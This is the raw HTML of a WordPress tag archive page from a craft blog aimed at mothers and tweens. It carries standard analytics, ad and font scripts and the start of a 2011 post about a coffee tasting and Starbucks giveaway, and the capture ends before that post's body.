

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club.chicacircle.com/tag/scratch-it-tumbler/
body_size: 52824
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
<head>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11108760-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11108760-9');
</script>
	
	
<meta name="google-site-verification" content="9Q-8N4jJmxCtBRCMu3FtsvOV6P3bGbKY_xssFxsQ4To" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Scratch It Tumbler | Club Chica Circle - where crafty is contagious</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://club.chicacircle.com/xmlrpc.php" />
<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Feed" href="https://club.chicacircle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Comments Feed" href="https://club.chicacircle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Scratch It Tumbler Tag Feed" href="https://club.chicacircle.com/tag/scratch-it-tumbler/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-11108760-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-11108760-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-11108760-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/club.chicacircle.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://club.chicacircle.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans|' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://club.chicacircle.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,doc,ppt,xls,jpeg,png,gif,tiff","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/club.chicacircle.com","hash_tracking":"false","ua":"UA-11108760-9","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://club.chicacircle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club.chicacircle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://club.chicacircle.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />

<script data-cfasync='false'  src='//monu.delivery/site/4/c/9b18b1-c96f-4e5f-8796-ed506ec09c76.js' type='text/javascript'></script>
<style>
body { color: #444444; font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #ce4889; font-family: PT Sans, sans-serif; font-weight: normal }
#site-title a,#site-description{}
#site-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#site-navigation, #site-sub-navigation { font-family: Raleway, cursive; font-weight: normal; }
#site-navigation { font-size: 18px; background-color: #9ac43e; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #44c0e5; }
#site-navigation li a { color: #ffffff; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #3c81d1; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
</style>
			<style>
		#related_posts_thumbnails li{
			border-right: 1px solid #dddddd;
			background-color: #ffffff		}
		#related_posts_thumbnails li:hover{
			background-color: #ed7b7b;
		}
		.relpost_content{
			font-size: 12px;
			color: #333333;
		}
		.relpost-block-single{
			background-color: #ffffff;
			border-right: 1px solid  #dddddd;
			border-left: 1px solid  #dddddd;
			margin-right: -1px;
		}
		.relpost-block-single:hover{
			background-color: #ed7b7b;
		}
		</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://club.chicacircle.com/wp-content/uploads/2017/11/new-pattern.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-270x270.jpg" />
<!-- Custom CSS -->
<style>
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/


#site-navigation li a {
   text-shadow: none;
}
   
#optin { margin: 0 auto 2em; overflow: hidden; text-align: center; max-width: 460px; float: left; }
    #optin input {
    	background: #fff ;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
		margin: 0 10px 10px 0;
		padding: 8px 10px;
		width: 200px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin h2 {
        font-size: 15px;
        letter-spacing: 1px;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin input.name { background: #fff; padding-left: 5px }
		#optin input.email { background: #fff; padding-left: 5px }
		#optin input[type="submit"] {
			background: #00acec;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: bold;
			padding: 5px 7px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin input[type="submit"]:hover { background: #b3d038 }
		#optin span { padding: 0; margin: 0; }
        
        #connect {display: inline; }
        
        #text-33 {margin-bottom: -55px;}
        
        #optin2 { margin: 0 auto 2em; overflow: hidden; text-align: center; float: left; width: 100%; background-color: #00acec;}
    #optin2 input {
    	background: #fff;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
       margin-left: 15px;
		width: 288px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin2 h2 {
        font-size: 15px;
        letter-spacing: 1px;
        color: #fff;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin2 input.name { background: #fff; padding-left: 5px }
		#optin2 input.email { background: #fff; padding-left: 5px }
		#optin2 input[type="submit"] {
			background: #b3d038;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: 700;
			padding: 9px 17px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin2 input[type="submit"]:hover { background: #fff; color: #b3d038; }
		#optin2 span { padding: 0; margin: 0; }
</style>
<!-- /Custom CSS -->
		

<meta name="google-site-verification" content="YE_2W8A2Ab7Ei9tratbWXkyhGKcTGmrwH-uhk_b-G-g" />

<meta name="google-site-verification" content="QIXOpq0273h2-RMwhZkYpuJDgoLCw-Sk9KL8HT8TAxc" />

<body>

  <!-- existing content -->

 


</body>

</head>
	



<body data-rsssl=1 class="archive tag tag-scratch-it-tumbler tag-137 custom-background">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="icon-reorder"></i></a>
					<a href="#"><i class="icon-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" id="site-logo"  rel="home"><img src="https://club.chicacircle.com/wp-content/uploads/2017/11/ChicaCircle-new-logo.4.jpg" alt="Club Chica Circle &#8211; where crafty is contagious" /></a>
										<div id="title-wrapper">
						<h1 id="site-title" class="remove"><a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" rel="home">Club Chica Circle &#8211; where crafty is contagious</a></h1>
											</div>
				</div>
									<div id="header-widgets" class="fl">
						<aside id="text-48" class="header-widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50 START-->

<div id="mmt-fdb006bf-145b-4bd9-8001-5f34dcce8ffb"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["fdb006bf-145b-4bd9-8001-5f34dcce8ffb"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50  ENDS--></div>
		</aside><aside id="text-28" class="header-widget widget_text">			<div class="textwidget"><span id="connect" style="float: right; width:410px">
    <a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:chicacircle@gmail.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span>
</div>
		</aside>					</div>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<a class="assistive-text" href="#primary" title="Skip to content">Skip to content</a>
					<div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers" class="menu"><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a>
	<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a>
	<li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a>
	<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a>
	<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a>
	<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a>
</ul>

<li id="menu-item-12450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a>
</ul>

<li id="menu-item-12328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a>
<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
					<div class="menu-sub-container"><ul id="menu-sub" class="secondary-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a>
<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a>
</ul></div>				</nav><!-- #site-sub-navigation -->

			</div><!-- .c12 -->
			<script src=https://chicaproductions.mykajabi.com/forms/114367/embed.js></script>


		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
				<div id="left-nav"></div>
				
	<section id="primary" class="c8" role="main">

					<header id="archive-header">
				<h1 class="page-title">
											Tag Archive for Scratch It Tumbler									</h1>

				
				<h2 class="archive-meta"></h2>
			</header>

				<article id="post-969" class="post-969 post type-post status-publish format-standard has-post-thumbnail hentry category-blogroll category-blog tag-coffee-tasting tag-scratch-it-tumbler tag-starbucks">
	    <header>
		<h1 class="entry-title">
					<a href="https://club.chicacircle.com/coffee-tasting-starbucks-giveaway/" title="" rel="bookmark">
					Coffee Tasting + Starbucks Giveaway for Mom &#038; Tween		</a>	</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2011-09-26">September 26, 2011</time>	</h2>
	</header>
	    <div class="entry-content">
